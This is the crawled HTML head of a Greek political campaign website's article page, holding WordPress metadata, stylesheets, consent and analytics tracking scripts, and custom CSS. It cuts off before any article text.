

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/
body_size: 32926
content:
<!DOCTYPE html>
	<html lang="el">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/images/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/slick/slick.css">
		<link rel="stylesheet" href="https://www.yeroulanos.gr/wp-content/cache/background-css/1/www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/slick/slick-theme.css?wpr_t=1764214156">
        <link rel="stylesheet" href="https://www.yeroulanos.gr/wp-content/cache/background-css/1/www.yeroulanos.gr/wp-content/themes/iw_theme/assets/css/customscrollbar-css/jquery.mCustomScrollbar.min.css?wpr_t=1764214156">
		<link rel="stylesheet" href="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/css/imports.css">
		<link rel="stylesheet" href="https://www.yeroulanos.gr/wp-content/cache/background-css/1/www.yeroulanos.gr/wp-content/themes/iw_theme/assets/css/main.css?wpr_t=1764214156">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Δένουμε ξανά τη μοίρα του τόπου με τη μοίρα της παράταξης - Παύλος Γερουλάνος</title>
	<link rel="canonical" href="https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Δένουμε ξανά τη μοίρα του τόπου με τη μοίρα της παράταξης - Παύλος Γερουλάνος" />
	<meta property="og:description" content="Για ένα νέο Εθνικό Όραμα" />
	<meta property="og:url" content="https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/" />
	<meta property="og:site_name" content="Παύλος Γερουλάνος" />
	<meta property="article:publisher" content="https://www.facebook.com/yeroulanos/" />
	<meta property="article:published_time" content="2022-05-20T13:46:35+00:00" />
	<meta property="og:image" content="https://www.yeroulanos.gr/wp-content/uploads/2022/05/yeroulanos.social.caller.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@P_Yeroulanos" />
	<meta name="twitter:site" content="@P_Yeroulanos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/","url":"https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/","name":"Δένουμε ξανά τη μοίρα του τόπου με τη μοίρα της παράταξης - Παύλος Γερουλάνος","isPartOf":{"@id":"https://www.yeroulanos.gr/#website"},"primaryImageOfPage":{"@id":"https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/#primaryimage"},"image":{"@id":"https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/#primaryimage"},"thumbnailUrl":"https://www.yeroulanos.gr/wp-content/uploads/2022/05/foto-yeroulanos.webp","datePublished":"2022-05-20T13:46:35+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/#primaryimage","url":"https://www.yeroulanos.gr/wp-content/uploads/2022/05/foto-yeroulanos.webp","contentUrl":"https://www.yeroulanos.gr/wp-content/uploads/2022/05/foto-yeroulanos.webp","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.yeroulanos.gr/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.yeroulanos.gr/"},{"@type":"ListItem","position":2,"name":"Δένουμε ξανά τη μοίρα του τόπου με τη μοίρα της παράταξης"}]},{"@type":"WebSite","@id":"https://www.yeroulanos.gr/#website","url":"https://www.yeroulanos.gr/","name":"Παύλος Γερουλάνος","description":"Έλα να γράψουμε μαζί την επόμενη σελίδα για την Αθήνα","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.yeroulanos.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel='stylesheet' id='remodal-css' href='https://www.yeroulanos.gr/wp-content/plugins/wp-google-maps-pro/lib/remodal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.yeroulanos.gr/wp-content/plugins/wp-google-maps-pro/lib/remodal-default-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-marker-library-dialog-css' href='https://www.yeroulanos.gr/wp-content/plugins/wp-google-maps-pro/css/marker-library-dialog.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yeroulanos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.yeroulanos.gr/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.yeroulanos.gr/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.yeroulanos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.yeroulanos.gr/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.yeroulanos.gr/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1756186023' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://www.yeroulanos.gr/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.yeroulanos.gr/wp-content/uploads/maxmegamenu/style.css?ver=ffd962' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.yeroulanos.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://www.yeroulanos.gr/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://www.yeroulanos.gr/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-c2574b49-e65e-46ca-b5ee-fe5e0e77a897) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://www.yeroulanos.gr/wp-content/plugins/wp-google-maps-pro/lib/remodal.min.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2" id="contact-form-7-signature-addon-signature-js"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2" id="contact-form-7-signature-addon-js"></script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https:\/\/www.yeroulanos.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NXQ49K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.yeroulanos.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NXQ49K");
gtag("config", "AW-11089191270");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.yeroulanos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yeroulanos.gr/wp-json/wp/v2/posts/10817" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.yeroulanos.gr/?p=10817' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yeroulanos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yeroulanos.gr%2Fdenoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yeroulanos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yeroulanos.gr%2Fdenoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis%2F&#038;format=xml" />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: auto-sizes, dominant-color-images, embed-optimizer, speculation-rules, webp-uploads">
<meta name="generator" content="webp-uploads 2.6.0">
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="speculation-rules 1.6.0">

<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '338317247541422', url);
fbq('init', '338317247541422', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="embed-optimizer 1.0.0-beta2">
<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5NB4TZL2' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style type="text/css" id="wp-custom-css">
			.tablebox {
    border-bottom: 2px solid #67ae5c;
    margin-bottom: 35px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: flex-start;
    justify-content: space-between;
    align-items: flex-start;
}

span.boxtext.boxtextlist input {
    min-width: 30px !important;
}

.wpcf7-not-valid-tip {
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
    margin-top: 0px;
    position: absolute;
}

.cellbox {
    display: flex;
    width: 49%;
    padding-left: 15px;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: flex-start;
    justify-content: space-between;
    align-items: flex-start;
}


.dilwsi .drasi p label {
    width: 100%;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: space-between;
    align-items: flex-start;
    flex-direction: row;
}


.page-id-14047 input[type="checkbox"] {
    width: 25px !important;
    height: 25px !important;
    -webkit-appearance: checkbox !important;
    margin-left: 10px;
    margin-top: 7px;
}


.page-id-14047 h1 {
    text-align: center;
    font-weight: bold;
    color: #0B7B40;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-bottom: 28px;
}

.page-id-14047 h2 {
    text-align: center;
    background: #0B7B40;
    color: #fff;
    padding-top: 5px;
    padding-bottom: 5px;
	font-size: 34px;
}

.page-id-14047 .submitypografi, input#wpcf7_signature-305_clear {
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    letter-spacing: 0.085em;
    color: white;
    background-color: #6e7671;
    border: 0;
    height: 3.1428571428571432em;
    border: 1px solid #6e7671;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 9.428571428571429em;
    padding: 0;
    cursor: pointer;
    border-radius: 0;
    -webkit-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    -moz-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    -o-transition: border 0.3s linear 0s, background 0.3s linear 0s;
    transition: border 0.3s linear 0s, background 0.3s linear 0s;
	margin-top:15px;
}

.page-id-14047 .submitypografi:hover, input#wpcf7_signature-305_clear:hover {
    background-color: #3d3d3d;
    border: 1px solid #3d3d3d;
}
.page-id-14047 .row.row-gap-77 .col {
    padding: 0;
}

.page-id-14047 .row.row-gap-77 {
    margin-left: 0;
    margin-right: 0;
}

.page-id-14047 .boxzilla-container.boxzilla-center-container {
    display: none;
}

.page-id-14047 div#boxzilla-overlay-9598 {
    display: none;
}

.page-id-14047 #main-content ul {
    font-size: 17px;
}


.page-id-9431 input[type="checkbox"] {
    width: 25px !important;
    height: 25px;
